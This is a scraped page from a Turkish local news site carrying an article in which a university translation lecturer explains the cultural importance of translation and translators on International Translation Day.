+ $('#haber-17971 .post-desc').text() + '.' + $('#haber-17971 .post-body')[0].innerText, 'Turkish Female');" class="px-3 text-muted text-center mr-1"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#volume-up" /></svg> <div class="text-10">Dinle</div> </span> <a href="javascript:;" class="text-muted text-center mr-4 printer d-none d-md-inline-block" name="print17971" id="17971" title="Yazdır"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#print" /></svg> <div class="text-10">Yazdır</div> </a> <a href="javascript:;" class="font-buyut text-muted text-center font-button plus mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Büyüt</div> </a> <a href="javascript:;" class="font-kucult text-muted text-center font-button mr-2"> <span>A</span> <div class="text-10 font-weight-normal">Küçült</div> </a> <a href="javascript:;" class="text-muted text-center position-relative scroll-go d-none d-md-inline-block " data-scroll="yorumlar-17971" data-count="0"> <svg class="svg-gr" width="24" height="24"><use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/sprite.svg?v=1#comments" /></svg> <div class="text-10">Yorumlar</div> </a> </div> </div> </div> <div class="border-bottom my-3"></div> <div class="row"> <div class="col-md-8"> <div class="lazy mb-4 responsive-image"> <a target="_blank" data-fancybox="image" href="https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg" title="Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/641x380.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2023/09/cevirmenler-kultur-uzmani-olarak-aktif-rol-oynuyor-5985.jpg" alt="Çevirmenler, Kültür uzmanı olarak aktif rol oynuyor" class="img-fluid lazy" width="100%" height="100%"></picture></a> </div> <div class="post-body my-3"> <div class="detay" property="articleBody">
Üsküdar Üniversitesi İnsan ve Toplum Bilimleri Fakültesi İngilizce Mütercim ve Tercümanlık Bölümü Dr. Öğr. Üyesi Başak Ergil, 30 Eylül Uluslararası Çeviri Günü dolayısıyla, çeviri ve çevirmenliğin önemi hakkında bilgi verdi.</p>Dr. Öğr. Üyesi Başak Ergil, kültürlerarası ve kültürler-ötesi iletişimin temel taşıyıcısı, globalleşen dünyanın mihenk taşı, dünya kültür ve edebiyatlarının dolaşım aracı olan çevirinin önemine işaret ederek, “24 Mayıs 2017’de Birleşmiş Milletler Genel Kurulu’nun 30 Eylül tarihini Uluslararası Çeviri Günü ilan etmesinden bu yana dünyanın pek çok köşesinde çevirinin önemi ve çevirmenin bir kültür uzmanı olarak aktif rolü görünür olmaya devam ediyor.” dedi. </p><strong>Çeviri hayatın bir parçası haline geldi</strong></p>Uluslararası Çeviri Günü kutlamaları sayesinde, çevirinin basit bir dilsel aktarım değil, sosyolojik, ideolojik, kültürel, iletişimsel ve insani bir olgu olduğu görüşünün önem kazandığını anlatan Dr. Öğr. Üyesi Başak Ergil, şöyle devam etti:</p>“Çeviri, hayatın her kesitinin ve her sektörün ayrılmaz bir parçası olduğu için hepimiz mesleki, akademik ve özel hayatlarımızı çeviriyle örülü bir sosyokültürel, sektörel, kişisel artalan (zihinsel olgunluk) bağlamında yaşıyoruz. Bu artalan globalleşen dünyada her türlü çeviri hizmet ve ürünün hem kullanıcısı veya üreticisi hem de tüketicisi olmamızı gerekli kılıyor.”</p><strong>Yazılı ve sözlü çeviri gündelik hayatın ve kamusal alanın kaçınılmaz bir parçası haline geldi</strong></p>Dr. Öğr. Üyesi Başak Ergil, Türkiye’nin jeopolitik ve sosyopolitik konumu dolayısıyla yüzyıllardır farklı kültürlerin zorunlu uğrak yeri olduğunu hatırlatarak, “İşte bu kadim medeniyetlerin zenginliği çeviri ürün ve hizmetlerini yüzyıllar boyunca her boyutuyla yaşamın merkezine aldı.” diye konuştu.</p>Türkiye’nin insan dolaşımı ve akışı açısından çok dinamik nitelikte olduğu için günümüzde de benzer bir durum geçerli olduğunu kaydeden Dr. Öğr. Üyesi Başak Ergil, şunları ifade etti:</p>“Özellikle üzerinde oldukça tartışılan Ortadoğu’dan gelen mülteci akını ve yatırım dalgalarının yanı sıra Batı dünyasından gelen sağlık turizmi de yazılı ve sözlü çeviriyi gündelik hayatın ve kamusal alanın kaçınılmaz bir parçası haline getirdi. Artık sağlık çevirmenliğinden, daha geniş ölçekli toplum çevirmenliğine; uluslararası ticaret çerçevesindeki yazılı ve sözlü çeviriden spor çevirmenliğine kadar hemen hemen her alanda, yaşamın akışını çevirmenler yönlendiriyor ve üstleniyor.”</p><strong>Herkes çevirinin muhatabı, tüketicisi ve paydaşı </strong></p>“Basit bir ambalajın üzerindeki etiket, her gün oynadığımız bilgisayar oyunu, TV dizileri, internet siteleri gibi karşımıza çıkan her şey ile aslında elimiz, gözümüz ve aklımız kesintisiz olarak çeviri ürünlere değiyor” diyen Ergil, bu bakımdan, istisnasız her birimizin çevirinin muhatabı, tüketicisi ve paydaşı olduğunu söylemenin mümkün olduğunu ifade etti. </p>Dr. Öğr. Üyesi Başak Ergil, gündelik hayatın sürdürülebilirliğinden kültürel mirasın aktarılabilirliğine kadar her platformda hayatın bir parçası olan çeviriye ve çevirmene daha yakından ve sağlıklı bakabilmenin, mevcut çeviri trafiğini topraklarımızdaki pek çok zenginlikten biri olarak görebilmenin çok önemli olduğunu anlatarak,  “Bu kadim topraklardaki her türlü kültürel etkileşimi borçlu olduğumuz çeviri pratikleri ve çevirmenler kuşkusuz toplumumuzun özdeğerlerinin başında geliyor.”</p> </div> <div class=" text-center" ><div class=" mb15"><a href="https://odakokullari.com/" rel="nofollow" target="_blank"><img data-src="https://www.yorungehaber.com/images/reklam/WhatsApp-Image-2025-02-18-at-10.26.19.jpeg" alt="Reklam" class="mb15 img-fluid lazy" /></a></div></div> </div> <div class='py-3 '><a href="https://www.yorungehaber.com/haber/çevirmen/" rel="external" class="pr-2" title="çevirmen"><span class="btn btn-outline-secondary btn-sm mb-2"># çevirmen</span></a><a href="https://www.yorungehaber.com/haber/çevirmen-maaşları/" rel="external" class="pr-2" title="çevirmen maaşları"><span class="btn btn-outline-secondary btn-sm mb-2"># çevirmen maaşları</span></a><a href="https://www.yorungehaber.com/haber/çevirmen-iş-ilanları/" rel="external" class="pr-2" title="çevirmen iş ilanları"><span class="btn btn-outline-secondary btn-sm mb-2"># çevirmen iş ilanları</span></a><a href="https://www.yorungehaber.com/haber/çevirmenlik/" rel="external" class="pr-2" title="çevirmenlik"><span class="btn btn-outline-secondary btn-sm mb-2"># çevirmenlik</span></a><a href="https://www.yorungehaber.com/haber/çevirmenlik-taban-puanları/" rel="external" class="pr-2" title="çevirmenlik taban puanları"><span class="btn btn-outline-secondary btn-sm mb-2"># çevirmenlik taban puanları</span></a></div><div class="clearfixy"></div><div class="emojiler py-3" data-id="17971"></div><script> $(document).ready(function () {
$('.emojiler[data-id="'+17971+'"]').load('https://www.yorungehaber.com/template/prime/include/emoji.php?postid=17971&type=1');
});</script> <div class="heading my-3 d-print-none">EDİTÖR</div><div class="bg-secondary-lt my-4 p-3 border d-print-none"><div class="row align-items-center"><div class="col-md-2 col-3"><img data-src="https://www.yorungehaber.com/template/prime/assets/img/80x90.jpg?v=2023041814104320241025223211" width="75" height="89" alt="Yörünge Haber" class="img-fluid lazy"/> </div><div class="col-9 col-md-10"><div class="text-16 font-weight-bold"><a href="https://www.yorungehaber.com/editor/yorunge-haber">Yörünge Haber</a></div><div class="text-muted my-2 h-2x"></div></div></div></div> <div class="my-3 py-1 d-print-none commenttab" id="yorumlar-17971"> <div class="b-t"> <div class="nav-active-border b-primary top"> <ul class="nav font-weight-bold align-items-center" id="myTab" role="tablist"> <li class="nav-item" role="tab" aria-selected="false"> <a class="nav-link py-3 active" id="comments-tab-17971" data-toggle="tab" href="#comments-17971"><span class="d-md-block text-16">YORUMLAR</span></a> </li> </ul> </div> </div> <div class="tab-content"> <div class="tab-pane show active" id="comments-17971"> <div class="my-3"> <div class="commentResult"></div> <form class="contact_form commentstyle" action="" onsubmit="return tumeva.commentSubmit(this)" name="yorum"> <div class="reply my-2" id="kim" style="display:none;"><strong> <span></span> </strong> adlı kullanıcıya cevap <a href="#" class="notlikeid reply-comment-cancel">x</a> </div> <div class="form-group"> <textarea onkeyup="textCounterJS(this.form.Yorum,this.form.remLensoz,1000);" id="yorum" type="text" minlength="10" name="Yorum" required="required" class="form-control pb-4" placeholder="Kanunlara aykırı, konuyla ilgisi olmayan, küfür içeren yorumlar onaylanmamaktadır.IP adresiniz kaydedilmektedir."></textarea> <label for="remLensoz"> <input autocomplete="off" class="commentbgr text-12 border-0 py-2 px-1" readonly id="remLensoz" name="remLensoz" type="text" maxlength="3" value="2000 karakter"/> </label> <script type="text/javascript"> function textCounterJS(field, cntfield, maxlimit) { if (field.value.length > maxlimit) field.value = field.value.substring(0, maxlimit); else cntfield.value = (maxlimit - field.value.length).toString().concat(' karakter'); } </script> </div> <div class="row"> <div class="col-md-6"> <div class="form-group"> <input autocomplete="off" type="text" maxlength="75" name="AdSoyad" class="form-control" id="adsoyad" required placeholder="Ad / Soyad"> </div> </div> </div> <input type="hidden" name="Baglanti" value="0" class="YorumId"/> <input type="hidden" name="Durum" value="YorumGonder"/> <input type="hidden" name="VeriId" value="17971"/> <input type="hidden" name="Tip" value="1"/> <input type="hidden" name="show" value="20260114"/> <input type="hidden" name="token" value="70eb4b3bc0f578266d615ee9e1dc389a"> <button id="send" type="submit" class="text-14 btn btn-sm btn-primary px-4 font-weight-bold"> Gönder</button> </form> </div> <!-- yorumlar --> </div> </div></div> <div class="heading d-print-none py-3">İlginizi Çekebilir</div><div class="row row-sm list-grouped d-print-none"> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/hilal-birligi-buyuk-ilgi-goruyor/19757/" rel="external" title="Hilal Birliği büyük ilgi görüyor"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/hilal-birligi-buyuk-ilgi-goruyor-6154-twebp.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/hilal-birligi-buyuk-ilgi-goruyor-6154-t.jpeg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/12/hilal-birligi-buyuk-ilgi-goruyor-6154-t.jpeg" alt="Hilal Birliği büyük ilgi görüyor" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/hilal-birligi-buyuk-ilgi-goruyor/19757/" rel="external" title="Hilal Birliği büyük ilgi görüyor" class="list-title mt-1">Hilal Birliği büyük ilgi görüyor</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/sanatla-butunlesen-bir-yolculuk-ahenk/19749/" rel="external" title="Sanatla bütünleşen bir yolculuk: Ahenk"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/sanatla-butunlesen-bir-yolculuk-ahenk-4569-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/sanatla-butunlesen-bir-yolculuk-ahenk-4569-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/12/sanatla-butunlesen-bir-yolculuk-ahenk-4569-t.jpg" alt="Sanatla bütünleşen bir yolculuk: Ahenk" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/sanatla-butunlesen-bir-yolculuk-ahenk/19749/" rel="external" title="Sanatla bütünleşen bir yolculuk: Ahenk" class="list-title mt-1">Sanatla bütünleşen bir yolculuk: Ahenk</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/bir-kulturun-ve-gelenegin-izinde-silivri-yogurdu/19747/" rel="external" title="Bir kültürün ve geleneğin izinde: Silivri Yoğurdu"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/bir-kulturun-ve-gelenegin-izinde-silivri-yogurdu-996-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/bir-kulturun-ve-gelenegin-izinde-silivri-yogurdu-996-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/12/bir-kulturun-ve-gelenegin-izinde-silivri-yogurdu-996-t.jpg" alt="Bir kültürün ve geleneğin izinde: Silivri Yoğurdu" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/bir-kulturun-ve-gelenegin-izinde-silivri-yogurdu/19747/" rel="external" title="Bir kültürün ve geleneğin izinde: Silivri Yoğurdu" class="list-title mt-1">Bir kültürün ve geleneğin izinde: Silivri Yoğurdu</a> </div> </div> </div> </div> <div class="col-md-6"> <div class="list-item block"> <a href="https://www.yorungehaber.com/silivri-mimar-sinan-koprusu/19743/" rel="external" title="Silivri Mimar Sinan Köprüsü"><picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/silivri-mimar-sinan-koprusu-9193-t.webp" type="image/webp" class="img-fluid"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2025/12/silivri-mimar-sinan-koprusu-9193-t.jpg" type="image/jpeg" class="img-fluid"> <img src="https://www.yorungehaber.com/template/prime/assets/img/313x170.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2025/12/silivri-mimar-sinan-koprusu-9193-t.jpg" alt="Silivri Mimar Sinan Köprüsü" class="img-fluid lazy maxh3" width="384" height="208"></picture></a> <div class="list-content"> <div class="list-body h-2x"><a href="https://www.yorungehaber.com/silivri-mimar-sinan-koprusu/19743/" rel="external" title="Silivri Mimar Sinan Köprüsü" class="list-title mt-1">Silivri Mimar Sinan Köprüsü</a> </div> </div> </div> </div> </div></div> <div class="col-md-4 d-print-none sidebar17971"><div class="heading my-2">Son Haberler</div> <div class="list-grid"> <a href="https://www.yorungehaber.com/selimpasa-da-mahalle-toplantisi-balcioglu-ndan-hizmet-ve-dayanisma-mesaji/19811/" title="Selimpaşa’da Mahalle Toplantısı: Balcıoğlu’ndan hizmet ve dayanışma mesajı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/selimpasa-da-mahalle-toplantisi-balcioglu-ndan-hizmet-ve-dayanisma-mesaji-8292-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/selimpasa-da-mahalle-toplantisi-balcioglu-ndan-hizmet-ve-dayanisma-mesaji-8292-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/selimpasa-da-mahalle-toplantisi-balcioglu-ndan-hizmet-ve-dayanisma-mesaji-8292-t.jpg" alt="Selimpaşa’da Mahalle Toplantısı: Balcıoğlu’ndan hizmet ve dayanışma mesajı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Selimpaşa’da Mahalle Toplantısı: Balcıoğlu’ndan hizmet ve dayanışma... </div> </div> </div> </a> <a href="https://www.yorungehaber.com/silivri-belediyesi-yuzme-takimi-tozkoparan-da-madalyalari-topladi/19810/" title="Silivri Belediyesi Yüzme Takımı Tozkoparan’da madalyaları topladı" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-belediyesi-yuzme-takimi-tozkoparan-da-madalyalari-topladi-5261-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/silivri-belediyesi-yuzme-takimi-tozkoparan-da-madalyalari-topladi-5261-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/silivri-belediyesi-yuzme-takimi-tozkoparan-da-madalyalari-topladi-5261-t.jpg" alt="Silivri Belediyesi Yüzme Takımı Tozkoparan’da madalyaları topladı" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> Silivri Belediyesi Yüzme Takımı Tozkoparan’da madalyaları topladı </div> </div> </div> </a> <a href="https://www.yorungehaber.com/gercek-disi-soylemlerle-itibar-suikasti-yapiliyor/19809/" title="“Gerçek dışı söylemlerle itibar suikastı yapılıyor”" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/gercek-disi-soylemlerle-itibar-suikasti-yapiliyor-2980-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/gercek-disi-soylemlerle-itibar-suikasti-yapiliyor-2980-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/gercek-disi-soylemlerle-itibar-suikasti-yapiliyor-2980-t.jpg" alt="“Gerçek dışı söylemlerle itibar suikastı yapılıyor”" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> “Gerçek dışı söylemlerle itibar suikastı yapılıyor” </div> </div> </div> </a> <a href="https://www.yorungehaber.com/yazarlar/ahmet-ermis/ak-parti-istanbul-un-programi-kirilma-noktasidir/2019/" title="AK Parti İstanbul'un programı kırılma noktasıdır" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ak-parti-istanbul-un-programi-kirilma-noktasidir-5926-t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/ak-parti-istanbul-un-programi-kirilma-noktasidir-5926-t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/ak-parti-istanbul-un-programi-kirilma-noktasidir-5926-t.jpg" alt="AK Parti İstanbul'un programı kırılma noktasıdır" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> AK Parti İstanbul'un programı kırılma noktasıdır </div> </div> </div> </a> <a href="https://www.yorungehaber.com/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida/19807/" title="İstanbul için alarm verildi! Meteoroloji sarıya döndü, kar ve fırtına kapıda" rel="external" class="list-item mb-0 py-2"> <picture> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida-2151_t.webp" type="image/webp"> <source data-srcset="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida-2151_t.jpg" type="image/jpeg"> <img src="https://www.yorungehaber.com/template/prime/assets/img/92x50-l.jpg?v=2023041814104320241025223211" data-src="https://www.yorungehaber.com/images/haberler/2026/01/istanbul-icin-alarm-verildi-meteoroloji-sariya-dondu-kar-ve-firtina-kapida-2151_t.jpg" alt="İstanbul için alarm verildi! Meteoroloji sarıya döndü, kar ve fırtına kapıda" class="img-fluid lazy w-92 mh-50px" width="92" height="50"></picture> <div class="list-content py-0 ml-2"> <div class="list-body h-2x"> <div class="list-title h-2x text-topnews text-15 lineblockh"> İstanbul için alarm verildi! Meteoroloji sarıya döndü, kar ve fırtına... </div> </div> </div> </a> </div> </div> </div> <div style="display:none;"> <div id="news-nextprev" class="group" style="display: block;"> <div id="prevNewsUrl" class="leftNewsDetailArrow" data-url="https://www.yorungehaber.com/istanbul-un-cocuklarina-10-yeni-kres-daha-geliyor/17970/"> <a href="https://www.yorungehaber.com/istanbul-un-cocuklarina-10-yeni-kres-daha-geliyor/17970/" rel="external" class="leftArrow prev"> <div class="leftTextImgWrap" style="display: none; opacity: 1;"> <div class="lText nwstle">İstanbul'un çocuklarına 10 yeni Kreş daha geliyor</div> </div> </a> </div> <div id="nextNewsUrl" class="rightNewsDetailArrow" data-url="https://www.yorungehaber.com/istanbul-un-cocuklarina-10-yeni-kres-daha-geliyor/17970/"> <a href="https://www.yorungehaber.com/istanbul-un-cocuklarina-10-yeni-kres-daha-geliyor/17970/" rel="external" class="rightArrow next"> <div class="rightTextImgWrap" style="display: none; opacity: 1;"> <div class="rText nwstle">İstanbul'un çocuklarına 10 yeni Kreş daha geliyor</div> </div> </a> <a href="https://www.yorungehaber.com/istanbul-un-cocuklarina-10-yeni-kres-daha-geliyor/17970/" id="sonrakiHaber"></a> </div> </div> <script> $(document).ready(function () { $('.sidebar17971').theiaStickySidebar({ additionalMarginTop: 70, additionalMarginBottom: 20 });}); </script> </div></article> </div> </div> </div> <div class="page-load-status"> <div class="loader-ellips infinite-scroll-request"> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> <span class="loader-ellips__dot"></span> </div> <p class="infinite-scroll-last"></p> <p class="infinite-scroll-error"></p></div> </div> </div> </div> <div class="modal" id="search-box" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-lg modal-dialog-centered"> <div class="modal-content bg-transparent"> <div class="modal-body p-0"> <a href="javascript:;" data-dismiss="modal" title="Kapat" class="float-right ml-3 d-flex text-white mb-3 font-weight-bold"><svg class="svg-wh fa-4x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg></a> <form role="search" action="https://www.yorungehaber.com/template/prime/search.php" method="post"> <input id="arama-input" required minlength="3" autocomplete="off" type="text" name="q" placeholder="Lütfen aramak istediğiniz kelimeyi yazınız." class="form-control py-3 px-4 border-0"> <input type="hidden" name="type" value="1" > <input type="hidden" name="token" value="99e5306c3f73088a122f0f0394f68ee8"></form> <div class="text-white mt-3 mx-3"></div> </div> </div> </div></div> <div class="modal fade" id="menu-aside" data-backdrop="true" aria-hidden="true"> <div class="modal-dialog modal-left w-xxl mobilmenuheader"> <div class="d-flex flex-column h-100"> <div class="navbar px-md-5 px-3 py-3 d-flex"> <a href="javascript:;" data-dismiss="modal" class="ml-auto"> <svg class="svg-w fa-3x" width="18" height="18"> <use xlink:href="https://www.yorungehaber.com/template/prime/assets/img/spritesvg.svg#times" /> </svg> </a> </div> <div class="px-md-5 px-3 py-2 scrollable hover flex"> <div class="nav flex-column"> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com" rel="external" title="Ana Sayfa">Ana Sayfa</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/catalca-haberleri/" title="Çatalca" rel="external">Çatalca</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kultur-sanat/" title="Kültür-Sanat" rel="external">Kültür-Sanat</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ" rel="external">SİLİVRİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gundem/" title="GÜNDEM" rel="external">GÜNDEM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK" rel="external">SAĞLIK</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/yasam/" title="YAŞAM" rel="external">YAŞAM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/spor/" title="SPOR" rel="external">SPOR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/magazin/" title="MAGAZİN" rel="external">MAGAZİN</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/siyaset/" title="SİYASET" rel="external">SİYASET</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/sektor/" title="SEKTÖR" rel="external">SEKTÖR</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/bilim/" title="BİLİM" rel="external">BİLİM</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/medya/" title="MEDYA" rel="external">MEDYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/dunya/" title="DÜNYA" rel="external">DÜNYA</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/asayis/" title="ASAYİŞ" rel="external">ASAYİŞ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ" rel="external">TEKNOLOJİ</a></div><div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/egitim/" title="EĞİTİM" rel="external">EĞİTİM</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></div> <div class="nav-item"><a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/hava-durumu/" rel="external" title="Hava Durumu">Hava Durumu</a> </div> <div class="nav-item"> <a class="nav-link pl-0 py-2" href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </div> </div> </div> </div> </div></div><footer class="d-print-none"><div class="py-4 bg-white footer"> <div class="container py-1 text-13"> <div class="row"> <div class="col-md-4"> <ul class="list-unstyled l-h-2x text-13 nav"> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/bilim/" title="BİLİM">BİLİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/dunya/" title="DÜNYA">DÜNYA</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/egitim/" title="EĞİTİM">EĞİTİM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/gundem/" title="GÜNDEM">GÜNDEM</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/saglIk/" title="SAĞLIK">SAĞLIK</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/samsun/" title="SAMSUN">SAMSUN</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/silivri/" title="SİLİVRİ">SİLİVRİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/siyaset/" title="SİYASET">SİYASET</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/teknoloji/" title="TEKNOLOJİ">TEKNOLOJİ</a></li> <li class="col-6 col-md-6 mtf-1"><a href="https://www.yorungehaber.com/yasam/" title="YAŞAM">YAŞAM</a></li></ul> </div> <div class="col-md-8"> <div class="row"> <div class="col-4 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kose-yazarlari/" rel="external" title="Köşe Yazarları">Köşe Yazarları</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"><a href="https://www.yorungehaber.com/kullanici-girisi/" rel="external">Üye Paneli</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/gunun-haberleri/" rel="external" title="Günün Haberleri">Günün Haberleri</a></li> <li class="mtf-1"><a href="https://www.yorungehaber.com/arsiv/" rel="external" title="Arşiv"> Arşiv</a></li> </ul> </div> <div class="col-6 col-md-3"> <ul class="list-unstyled l-h-2x text-13"> <li class="mtf-1"> <a href="https://www.yorungehaber.com/hava-durumu/" rel="external" title=" Hava Durumu"> Hava Durumu</a> </li> <li class="mtf-1"> <a href="https://www.yorungehaber.com/nobetci-eczaneler/" rel="external" title="Nöbetci Eczaneler">Nöbetci Eczaneler</a> </li> </ul> </div> <div class="col-6 col-md-3"> </div> <div class="col-md-12 py-2"> <a href="https://www.facebook.com/yorungehaber" title="https://www.facebook.com/yorungehaber" target="_blank" rel="noopener" class="bg-facebook btn btn-icon rounded mr-2"><svg width="18" height="18" class="svg-wh"> <use 